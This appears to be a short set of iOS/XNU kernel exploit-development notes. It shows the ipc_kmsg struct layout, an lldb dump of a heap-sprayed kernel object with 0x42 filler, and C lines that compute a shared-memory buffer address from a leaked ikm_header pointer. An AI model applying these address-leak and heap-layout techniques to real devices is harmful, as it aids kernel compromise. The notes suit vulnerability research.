 00000000 struct ipc_kmsg // sizeof=0x58
00000000 {
00000000 mach_msg_size_t ikm_size;
00000004 // padding byte
00000005 // padding byte
00000006 // padding byte
00000007 // padding byte
00000008 ipc_kmsg *ikm_next;
00000010 ipc_kmsg *ikm_prev;
00000018 mach_msg_header_t_0 *ikm_header;
00000020 ipc_port_t_1 ikm_prealloc;
00000028 ipc_port_t_1 ikm_voucher;
00000030 mach_msg_priority_t ikm_qos;
00000034 mach_msg_priority_t ikm_qos_override;
00000038 ipc_importance_elem *ikm_importance;
00000040 queue_chain_t_0 ikm_inheritance;
00000050 turnstile *ikm_turnstile;
00000058 };
ipc_kmsg addr
(lldb) x/16gx 0xffffffe0dda90000
0xffffffe0dda90000: 0x424242420001ffa8 0xffffffe0ddab0000
0xffffffe0dda90010: 0xffffffe0dda70000 0xffffffe0dda98028
0xffffffe0dda90020: 0x0000000000000000 0x0000000000000000
0xffffffe0dda90030: 0x0000000000000000 0x0000000000000000
0xffffffe0dda90040: 0x4242424242424242 0x4242424242424242
0xffffffe0dda90050: 0x4242424242424242 0x4242424242424242
0xffffffe0dda90060: 0x4242424242424242 0x4242424242424242
0xffffffe0dda90070: 0x4242424242424242 0x4242424242424242
ikm_header addr =
ipc_kmsg addr + 0x8000 + 0x28
442 // ikm_header = beginning of struct + something, we can use this to calculate the address of the shared memory buffer
443 uint64_t ikm_header = *(uint64_t*)(ipc_kmsg + 24);
444 uint64_t segment_list_addr = ikm_header - 96 MB - 96 MB - 8 * pagesize - 2 * pagesize - 0x28;
ikm_header - (segment list's size) - (command buffer's size) - (ipc_kmsg's size) -(0x8000+0x28)